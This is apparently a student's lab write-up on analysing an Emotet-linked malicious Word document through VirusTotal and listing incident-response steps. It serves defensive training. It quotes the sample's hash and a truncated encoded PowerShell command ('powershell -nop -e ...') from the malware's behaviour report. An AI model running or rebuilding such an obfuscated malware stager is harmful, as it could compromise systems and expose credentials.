Investigating Malware
Clear title What problem it solves or simulates Tools and setup details Screenshots, logs, diagrams Summary of what you learned / would improve Optionally tie it to real-world attacks or MITRE ATT&CK
In this lab we're given a handful of IOCs (indicator of compromise) to investigate.
Perform Static Malware Analysis
Head to virustotal
and search for the supplied hash: 05383088d0d46a5b5f4de852703601a6c39f04844ab63a1850197fcb011f3c81

Digging deeper into the info virustotal provides we can see:
- this is an MS Word Document - likely to be spread via email attachments/phishing
- looks to be a stager/loader - collecting system info (recon) and pulling down payloads (trojan)
- PowerShell/VisualBasics macros containing suspicious function calls, attempts at persistence and obfuscation, and manipulation of macro security settings.
- WMI (Windows Management Instrumentation) objects are gathering info, executing commands, or helping the threat actor move laterally within the network
- C2 activity present - this thing is phoning home to pull down payloads and/or enlisting in the army of the dead (botnet)
- Emotet singature
Has malware entered the network?
Indeed it has.
In your job (as a "cyber technician"), what should you do now?
It's clear this is of high severity, now that the threat has been detected it's time to contain, eradicate, recover and write up a post-mortem.
- Isolate/quarantine the host(s) - get them off network
- Capture volatile evidence - forensic evaluation of memory dumps and PCAPs
- AV/EDR scan - remove the .doc and anything else it pulled - reference signatures and behavior
- Hunt for persistence - delete malicious services, Run keys, scheduled tasks, suspicious LNKs and DLLs used for side-loading
- Credential reset + implement MFA if not already in place - Emotet know to harvest credentials
- Block IOCs at the perimeter - lay some new bricks for that firewall now that we have domains/IPs form the EDR & PCAP
- Reimage if needed - if deep persistence or process injection was confirmed, rollback to trusted backup
The lab has us looking through every section of the report pointing to some key points:
- behavior tab - the suspicious PowerShell command -
powershell -nop -e JABSADMAWgB0AEsAQwA9ACcARgBDAGEAbQBzADMAUQAnADsAJABkADEAbQBVADAAYQB6AGQAIAA9ACAAJwAxADgANAAnADsAJABYAE0AegBVAHMAUA - community tab - the IOCs, specifically YARA signatures
And also bringing our attention to the fact that this hash was scanned against 63 AV products and that only 49 flagged this as malware. McAfee and Malwarebytes both missed this one
Perform Dynamic Malware Analysis
Heading to the playground
ANY.RUN - online dynamic & interactive sandbox